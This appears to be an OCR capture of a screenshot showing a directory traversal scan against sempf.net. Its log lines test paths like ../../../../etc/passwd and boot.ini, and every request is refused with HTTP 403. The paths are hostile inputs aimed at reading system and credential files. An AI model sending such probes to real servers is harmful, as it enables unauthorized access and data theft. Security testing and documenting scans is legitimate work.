
[*] HTTP Status: 403 | Testing Path:
http://sempf.net:80/../../../etc/issue
[*] HTTP Status: 403 | Testing Path:
http://sempf.net:80/../../../boot.ini
[*] HTTP Status: 403 | Testing Path:
http://sempf.net:80/../../../windows/system
[*] HTTP Status: 403 | Testing Path:
http://sempf.net:80/../../../../etc/passwd
[*] HTTP Status: 403 | Testing Path:
http://sempf.net:80/../../../../etc/issue
[*] HTTP Status: 403 | Testing Path:
http://sempf.net:80/../../../../boot.ini
[*] HTTP Status: 403 | Testing Path:
http://sempf.net:80/../../../../windows/sys
[*] HTTP Status: 403 | Testing Path: